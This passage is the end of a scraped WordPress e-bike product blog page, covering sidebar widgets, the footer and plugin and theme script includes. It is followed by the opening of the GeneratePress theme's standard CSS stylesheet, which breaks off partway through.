My Supreme Ebike Predictions For 2026">22</a></td><td><a href="https://myelectricbikemotor.com/2026/01/23/" title="48V 13Ah e-bike Battery for Electric Bicycle 750W 1000W 500W 350w Mid Motor Bike
48V Electric Bike Wheel Rear Motor Kit Ebike Hub Kits 2627.5700C">23</a></td><td><a href="https://myelectricbikemotor.com/2026/01/24/" title="DYU C6 PRO Electric Bike 250W Motor 36V 15.6Ah Battery City Commuter Uk
I Found An Affordable Good Looking Long Range E Bike">24</a></td><td><a href="https://myelectricbikemotor.com/2026/01/25/" title="36V13Ah Electric Bike Ebike Lithium-ion(Li-Ion) Battery 2600mah Size3689096MM
This Aipas S1 Amp Bike Should Not Be This Cheap Full Review">25</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://myelectricbikemotor.com/2026/01/26/" title="Samebike RS-A01Men Electric Bicycle 36V 15Ah Battery E Moutainbike 27.5 E-Bike">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h4 class="widget-title">Cloud</h4><div class="tagcloud"><a href='https://myelectricbikemotor.com/tag/10ah/' class='tag-link-358' title='107 topics' style='font-size: 9.2pt;'>10ah</a>
<a href='https://myelectricbikemotor.com/tag/13ah/' class='tag-link-540' title='156 topics' style='font-size: 10.56pt;'>13ah</a>
<a href='https://myelectricbikemotor.com/tag/15ah/' class='tag-link-388' title='100 topics' style='font-size: 8.96pt;'>15ah</a>
<a href='https://myelectricbikemotor.com/tag/20ah/' class='tag-link-653' title='127 topics' style='font-size: 9.84pt;'>20ah</a>
<a href='https://myelectricbikemotor.com/tag/26/' class='tag-link-613' title='83 topics' style='font-size: 8.32pt;'>26''</a>
<a href='https://myelectricbikemotor.com/tag/250w/' class='tag-link-49' title='663 topics' style='font-size: 15.52pt;'>250w</a>
<a href='https://myelectricbikemotor.com/tag/350w/' class='tag-link-173' title='440 topics' style='font-size: 14.08pt;'>350w</a>
<a href='https://myelectricbikemotor.com/tag/500w/' class='tag-link-56' title='326 topics' style='font-size: 13.04pt;'>500w</a>
<a href='https://myelectricbikemotor.com/tag/750w/' class='tag-link-118' title='245 topics' style='font-size: 12.08pt;'>750w</a>
<a href='https://myelectricbikemotor.com/tag/1000w/' class='tag-link-34' title='804 topics' style='font-size: 16.24pt;'>1000w</a>
<a href='https://myelectricbikemotor.com/tag/1500w/' class='tag-link-110' title='185 topics' style='font-size: 11.12pt;'>1500w</a>
<a href='https://myelectricbikemotor.com/tag/2000w/' class='tag-link-11' title='75 topics' style='font-size: 8pt;'>2000w</a>
<a href='https://myelectricbikemotor.com/tag/bafang/' class='tag-link-32' title='283 topics' style='font-size: 12.56pt;'>bafang</a>
<a href='https://myelectricbikemotor.com/tag/battery/' class='tag-link-98' title='783 topics' style='font-size: 16.08pt;'>battery</a>
<a href='https://myelectricbikemotor.com/tag/bicycle/' class='tag-link-4' title='2,428 topics' style='font-size: 20.08pt;'>bicycle</a>
<a href='https://myelectricbikemotor.com/tag/bike/' class='tag-link-8' title='2,775 topics' style='font-size: 20.48pt;'>bike</a>
<a href='https://myelectricbikemotor.com/tag/bikes/' class='tag-link-233' title='202 topics' style='font-size: 11.44pt;'>bikes</a>
<a href='https://myelectricbikemotor.com/tag/bosch/' class='tag-link-75' title='139 topics' style='font-size: 10.16pt;'>bosch</a>
<a href='https://myelectricbikemotor.com/tag/brushless/' class='tag-link-179' title='235 topics' style='font-size: 11.92pt;'>brushless</a>
<a href='https://myelectricbikemotor.com/tag/city/' class='tag-link-137' title='105 topics' style='font-size: 9.2pt;'>city</a>
<a href='https://myelectricbikemotor.com/tag/controller/' class='tag-link-204' title='199 topics' style='font-size: 11.36pt;'>controller</a>
<a href='https://myelectricbikemotor.com/tag/conversion/' class='tag-link-5' title='1,997 topics' style='font-size: 19.36pt;'>conversion</a>
<a href='https://myelectricbikemotor.com/tag/cycling/' class='tag-link-212' title='163 topics' style='font-size: 10.64pt;'>cycling</a>
<a href='https://myelectricbikemotor.com/tag/dirt/' class='tag-link-333' title='77 topics' style='font-size: 8.08pt;'>dirt</a>
<a href='https://myelectricbikemotor.com/tag/downtube/' class='tag-link-381' title='84 topics' style='font-size: 8.4pt;'>downtube</a>
<a href='https://myelectricbikemotor.com/tag/drive/' class='tag-link-36' title='304 topics' style='font-size: 12.8pt;'>drive</a>
<a href='https://myelectricbikemotor.com/tag/e-bike/' class='tag-link-30' title='1,152 topics' style='font-size: 17.44pt;'>e-bike</a>
<a href='https://myelectricbikemotor.com/tag/ebike/' class='tag-link-17' title='1,050 topics' style='font-size: 17.12pt;'>ebike</a>
<a href='https://myelectricbikemotor.com/tag/electric/' class='tag-link-9' title='4,303 topics' style='font-size: 22pt;'>electric</a>
<a href='https://myelectricbikemotor.com/tag/engine/' class='tag-link-287' title='86 topics' style='font-size: 8.48pt;'>engine</a>
<a href='https://myelectricbikemotor.com/tag/folding/' class='tag-link-20' title='229 topics' style='font-size: 11.84pt;'>folding</a>
<a href='https://myelectricbikemotor.com/tag/front/' class='tag-link-213' title='561 topics' style='font-size: 14.96pt;'>front</a>
<a href='https://myelectricbikemotor.com/tag/hailong/' class='tag-link-378' title='105 topics' style='font-size: 9.2pt;'>hailong</a>
<a href='https://myelectricbikemotor.com/tag/inch/' class='tag-link-53' title='478 topics' style='font-size: 14.4pt;'>inch</a>
<a href='https://myelectricbikemotor.com/tag/kits/' class='tag-link-6' title='94 topics' style='font-size: 8.8pt;'>kits</a>
<a href='https://myelectricbikemotor.com/tag/li-ion/' class='tag-link-339' title='138 topics' style='font-size: 10.08pt;'>li-ion</a>
<a href='https://myelectricbikemotor.com/tag/lithium/' class='tag-link-97' title='336 topics' style='font-size: 13.2pt;'>lithium</a>
<a href='https://myelectricbikemotor.com/tag/motor/' class='tag-link-37' title='3,783 topics' style='font-size: 21.6pt;'>motor</a>
<a href='https://myelectricbikemotor.com/tag/mountain/' class='tag-link-16' title='461 topics' style='font-size: 14.24pt;'>mountain</a>
<a href='https://myelectricbikemotor.com/tag/rear/' class='tag-link-295' title='1,102 topics' style='font-size: 17.28pt;'>rear</a>
<a href='https://myelectricbikemotor.com/tag/scooter/' class='tag-link-205' title='258 topics' style='font-size: 12.24pt;'>scooter</a>
<a href='https://myelectricbikemotor.com/tag/speed/' class='tag-link-14' title='145 topics' style='font-size: 10.24pt;'>speed</a>
<a href='https://myelectricbikemotor.com/tag/tire/' class='tag-link-54' title='101 topics' style='font-size: 9.04pt;'>tire</a>
<a href='https://myelectricbikemotor.com/tag/voilamart/' class='tag-link-1351' title='97 topics' style='font-size: 8.88pt;'>voilamart</a>
<a href='https://myelectricbikemotor.com/tag/wheel/' class='tag-link-116' title='1,667 topics' style='font-size: 18.72pt;'>wheel</a></div>
</aside><aside id="recent-search-terms" class="widget inner-padding widget_recent_terms"><h4 class="widget-title">Recent Search Terms</h4><ul><li><a href="https://myelectricbikemotor.com/36v-13a-lithium-battery-fit-motor-power-500w-electric-e-bike-r001-series/" title="sightwwe">sightwwe</a></li><li><a href="https://myelectricbikemotor.com/retro-beach-cruiser-e-bike-electric-bicycle-high-spec-high-torque-motor/" title="carriedhjs">carriedhjs</a></li><li><a href="https://myelectricbikemotor.com/haibike-xduro-nduro-8-0-electric-bike-e-bike-bosch-cx-motor-2018/" title="myelectricbikemotor">myelectricbikemotor</a></li><li><a href="https://myelectricbikemotor.com/giant-prime-e-hybrid-electric-bike-ladies-dutch-bike-yamaha-battery-and-motor/" title="gaint e hybrid by yamaha">gaint e hybrid by yamaha</a></li><li><a href="https://myelectricbikemotor.com/48v-28a-electric-bike-brushless-motor-controller-ebike-jh4as3078dzxj-e-bike-kit/" title="JH4AJ7801DZDSY">JH4AJ7801DZDSY</a></li><li><a href="https://myelectricbikemotor.com/the-new-electric-dirt-bike-maf-max-1000-watt-motor-36-volt-2-speed/" title="electric kids motorbike upbeat maf max 1000">electric kids motorbike upbeat maf max 1000</a></li><li><a href="https://myelectricbikemotor.com/14-inch-36v-electric-bicycle-motor-e-bike-rear-wheel-hub-motor-2000w-3500w-uk/" title="枫湾镇">枫湾镇</a></li><li><a href="https://myelectricbikemotor.com/zs190-190cc-5-gears-electric-kick-start-manual-engine-motor-pit-pro-dirt-bike/" title="мануал по настройкке zs190cc">мануал по настройкке zs190cc</a></li><li><a href="https://myelectricbikemotor.com/xofo-36-volt-rear-wheel-electric-motor-for-700c-wheel-e-bike-250-watt-36-hole/" title="xofo электромотор для велосипеда">xofo электромотор для велосипеда</a></li><li><a href="https://myelectricbikemotor.com/20-ebike-36v-250w-electric-bicycle-conversion-kit-rear-wheel-hub-motor-rim-2/" title="250 watt ebike motorwheel">250 watt ebike motorwheel</a></li></ul></aside><aside id="pages-2" class="widget inner-padding widget_pages"><h4 class="widget-title">Pages</h4>		<ul>
			<li class="page_item page-item-6"><a href="https://myelectricbikemotor.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://myelectricbikemotor.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://myelectricbikemotor.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>					</div><!-- .inside-right-sidebar -->
	</div><!-- #secondary -->
	</div><!-- #content -->
</div><!-- #page -->
<div class="site-footer">
			<div id="footer-widgets" class="site footer-widgets">
			<div class="inside-footer-widgets grid-container grid-parent">
									<div class="footer-widget-1 grid-parent grid-33">
													<aside class="widget inner-padding widget_text">
								<h4 class="widget-title">Footer Widget 1</h4>			
								<div class="textwidget">
									<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 1.</p>
									<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
								</div>
							</aside>
											</div>
								<div class="footer-widget-2 grid-parent grid-33">
											<aside class="widget inner-padding widget_text">
							<h4 class="widget-title">Footer Widget 2</h4>			
							<div class="textwidget">
								<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 2.</p>
								<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
							</div>
						</aside>
									</div>
								<div class="footer-widget-3 grid-parent grid-33">
											<aside class="widget inner-padding widget_text">
							<h4 class="widget-title">Footer Widget 3</h4>			
							<div class="textwidget">
								<p>Replace this widget content by going to <a href="https://myelectricbikemotor.com/wp-admin/widgets.php"><strong>Appearance / Widgets</strong></a> and dragging widgets into Footer Area 3.</p>
								<p>To remove or choose the number of footer widgets, go to <a href="https://myelectricbikemotor.com/wp-admin/customize.php"><strong>Appearance / Customize / Layout / Footer Widgets</strong></a>.</p>
							</div>
						</aside>
									</div>
							</div>
		</div>
		<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope" role="contentinfo">
		<div class="inside-site-info grid-container grid-parent">
				<span class="copyright">Copyright &copy; 2026</span> 	&#x000B7; <a href="https://generatepress.com" target="_blank" title="GeneratePress" itemprop="url">GeneratePress</a> &#x000B7; <a href="https://wordpress.org" target="_blank" title="Proudly powered by WordPress">WordPress</a>
				</div>
	</footer><!-- .site-info -->
	</div><!-- .site-footer -->

<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/myelectricbikemotor.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/themes/default/js/navigation.js?ver=1.2.9.3'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-content/themes/default/js/superfish.js?ver=1.2.9.3'></script>
<script type='text/javascript' src='https:///myelectricbikemotor.com/wp-includes/js/hoverIntent.min.js?ver=r7'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://myelectricbikemotor.com/wp-content/themes/default/style.css?ver=1.2.9.3
body_size: 7118
content:
/*
Theme Name: GeneratePress
Theme URI: https://generatepress.com
Author: Thomas Usborne
Author URI: https://edge22.com
Description: GeneratePress is a fast, lightweight, mobile responsive WordPress theme built with speed, SEO and usability in mind. Create your website just the way you want it using the Customizer and see the changes take place right in front of you before you publish. GeneratePress is mobile responsive, W3C Markup Validated, Schema.org microdata integrated, search engine friendly, cross browser compatible (including IE8+), WooCommerce compatible, BuddyPress compatible and 100% translatable. GeneratePress has 8 widget areas, 5 navigation positions, 5 sidebar layouts and much more. Available in English, German, Portuguese, Spanish, Russian, French, Norwegian, Polish, Czech, Danish and Italian! See more at https://generatepress.com
Version: 1.2.9.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: generate
Domain Path: /languages/
Tags: two-columns, three-columns, one-column, right-sidebar, left-sidebar, fluid-layout, fixed-layout, responsive-layout, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, light, white, dark, black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, yellow

GeneratePress, Copyright 2015 Thomas Usborne
GeneratePress is distributed under the terms of the GNU GPL

GeneratePress is based on Underscores https://underscores.me/, (C) 2012-2013 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/

DO NOT ADD YOUR CSS TO THIS FILE - IT WILL BE LOST
To add your own CSS, use a child theme or install a custom CSS plugin
*/

/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
	word-wrap: break-word;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
	padding: 5px;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}

a {
	-webkit-transition:all 0.1s ease-in-out;
	-moz-transition:all 0.1s ease-in-out;
	-o-transition:all 0.1s ease-in-out;
	transition:all 0.1s ease-in-out;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	/*color: #404040;*/
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
	-webkit-transition:all 0.1s ease-in-out;
	-moz-transition:all 0.1s ease-in-out;
	-o-transition:all 0.1s ease-in-out;
	transition:all 0.1s ease-in-out;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 40px;
	margin-top: 40px;
}

/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 0;
	/*border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;*/
	background: #666;
	/*box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);*/
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	padding: 10px 20px;
	color: #FFF;
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #606060;
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #606060;
}
.button {
	padding: 10px 20px;
	display: inline-block;
	*display: inline;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
textarea {
	background: #FAFAFA;
	color: #666;
	border: 1px solid #ccc;
	border-radius: 0px;
	padding: 10px 15px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 100%;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
	background: #FFF;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}

input[type="file"] {
	max-width: 100%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

/* Links */
a {
	color: royalblue;
}
a:visited {
	color: purple;
}
a:hover,
a:focus,
a:active {
	color: midnightblue;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}


/* =Menu
----------------------------------------------- */

.main-navigation {
	z-index: 100;
}

.main-navigation {
	padding: 0;
}
.main-navigation .main-nav ul li a {
	display: block;
	line-height: 60px;
	padding: 0 20px;
}
.menu-toggle {
	line-height: 60px;
	margin: 0;
	padding: 0 20px;
}
.menu-toggle:before {
	content: "\f0c9";
	font-family: FontAwesome;
	margin-right: 10px;
}
.toggled .menu-toggle:before {
	content: "\f00d";
}
.main-navigation .main-nav ul ul li a {
	line-height: normal;
	padding: 10px 20px;
}
.main-navigation ul ul{
	top: 60px;
}
.main-navigation ul ul li a {
	font-size: 90%;
}

.main-navigation {
	clear: both;
	display: block;
}
.inside-navigation {
	position: relative;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}
.main-navigation a {
	display: block;
	text-decoration: none;
	-webkit-transition:padding 0s ease-in-out;
	-moz-transition:padding 0s ease-in-out;
	-o-transition:padding 0s ease-in-out;
	transition: padding 0s ease-in-out;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	display: none;
	float: left;
	position: absolute;
	top: 1.5em;
	left: 0;
	z-index: 99999;
	width:200px;
	text-align:left;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	display: block;
}
.main-navigation ul ul li {
	width:100%;
}
.main-navigation ul li:hover > ul {
	display: block;
}
.nav-float-right .main-navigation {
	float:right;
}
.site-header {
	position:relative;
}
.header-aligned-left .site-header {
	text-align: left;
}
.header-aligned-center .site-header {
	text-align: center;
}

.header-aligned-right .site-header {
	text-align: right;
}

.site-header .header-image {
	vertical-align: middle;
}

.main-navigation .main-nav ul ul li a, .nav-float-right .main-navigation .main-nav ul ul li a {
	line-height: normal;
}


.nav-float-right .main-navigation ul ul ul{
	top: 0
}

.main-navigation li.search-item {
	float: right;
	z-index: 21;
}

.nav-aligned-center .main-navigation li.search-item.current-menu-item {
	position: absolute;
	right: 0;
}

.main-navigation li.search-item i {
	transform: rotate(90deg);
}

.navigation-search {
	position: absolute;
	right: 0;
	display: none;
	z-index: 20;
	width: 100%;
	bottom: 0;
}

.navigation-search input {
	border: 0;
	vertical-align: bottom;
	line-height: 0;
	height: 60px;
	opacity: 0.9;
	width: 100%;
	z-index: 20;
}

.navigation-search input::-ms-clear {
    display: none;
}

.nav-left-sidebar .main-navigation li.search-item,
.nav-right-sidebar .main-navigation li.search-item {
	z-index: 19;
}

.nav-left-sidebar .main-navigation li.search-item .fa-times,
.nav-right-sidebar .main-navigation li.search-item .fa-times {
	text-indent: -9999px;
}

.navigation-search input:focus {
	outline: 0;
}

.nav-aligned-right.nav-below-header .main-navigation .menu > li, 
.nav-aligned-right.nav-below-header .main-navigation .sf-menu > li,
.nav-aligned-right.nav-above-header .main-navigation .menu > li, 
.nav-aligned-right.nav-above-header .main-navigation .sf-menu > li,
.nav-aligned-center.nav-below-header .main-navigation .menu > li, 
.nav-aligned-center.nav-below-header .main-navigation .sf-menu > li,
.nav-aligned-center.nav-above-header .main-navigation .menu > li, 
.nav-aligned-center.nav-above-header .main-navigation .sf-menu > li {
	float: none;
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

.nav-aligned-right .main-navigation ul,
.nav-aligned-center .main-navigation ul {
	font-size: 0px;
}

.nav-aligned-left.nav-below-header .main-navigation,
.nav-aligned-left.nav-above-header .main-navigation {
	text-align: left;
}

.nav-aligned-center.nav-below-header .main-navigation,
.nav-aligned-center.nav-above-header .main-navigation {
	text-align: center;
}

.nav-aligned-right.nav-below-header .main-navigation,
.nav-aligned-right.nav-above-header .main-navigation {
	text-align: right;
}

.main-navigation .main-nav ul li .dropdown-toggle {
	display: none;
}

/* =Content
----------------------------------------------- */

.sticky {
}
.hentry {
	margin: 0 0 2em;
}
.posted-on .updated {
	display: none;
}
.byline {
	display: inline;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content,
.entry-summary {
	margin: 2em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.blog .format-status .entry-title, 
.archive .format-status .entry-title,
.blog .format-aside .entry-header,
.archive .format-aside .entry-header,
.blog .format-status .entry-header,
.archive .format-status .entry-header,
.blog .format-status .entry-meta,
.archive .format-status .entry-meta {
    display: none;
}

.blog .format-aside .entry-content,
.archive .format-aside .entry-content,
.blog .format-status .entry-content,
.archive .format-status .entry-content {
	margin-top: 0;
}

.blog .format-status .entry-content p:last-child,
.archive .format-status .entry-content p:last-child {
	margin-bottom: 0;
}

/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
	position:relative;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto 0;
	max-width: 100%;
}
.wp-caption .wp-caption-text {
	padding: 8px 10px;
	margin: 0;
	background: url('images/blk_trans.png');
	color:#FFF;
	position:absolute;
	bottom: 0;
	left: 0;
}
.wp-caption .wp-caption-text a, .wp-caption .wp-caption-text a:visited, .wp-caption .wp-caption-text a:hover {
	color:#FFF;
	text-decoration: underline;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-main [class*="navigation"] {
	margin: 0 0 2em;
	overflow: hidden;
}

/* =Comments
----------------------------------------------- */

.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}
.comment,
.comment-list {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.comment-author-info {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	vertical-align:middle;
}

.comment-meta .avatar {
	float: left;
	margin-right: 10px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

.comment-author cite {
	font-style: normal;
	font-weight: bold;
}

.entry-meta.comment-metadata {
	margin-top: 0;
}

.comment-content {
	margin-top: 1.5em;
}

.comment-respond {
	margin-top: 1.5em;
}
.comment-form > .form-submit {
	margin-bottom: 0;
}

.comment-form input {
	margin-bottom: 10px;
}

.comment-form #author,
.comment-form #email,
.comment-form #url {
	display: block;
}

.comment-metadata .edit-link:before {
	display: none;
}

.comment {
	padding-top: 30px;
	margin-top: 15px;
	border-top: 1px solid #DDD;
}

.comment-list > .comment:first-child {
	padding-top:0;
	margin-top:0;
	border-top: 0;
}

/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 30px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

/* Categories widget */
.widget_categories .children {
    margin-left: 1.5em;
	padding-top: 5px;
}
.widget_categories .children li:last-child {
	padding-bottom: 0;
}

/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/* =Start custom CSS
----------------------------------------------- */

body {
	font-size: 15px;
}

body .grid-container {
	max-width: 1100px;
}

.separate-containers .inside-article,
.separate-containers .widget,
.separate-containers .comments-area,
.separate-containers .page-header,
.separate-containers .paging-navigation {
	padding: 40px;
}

h1 {
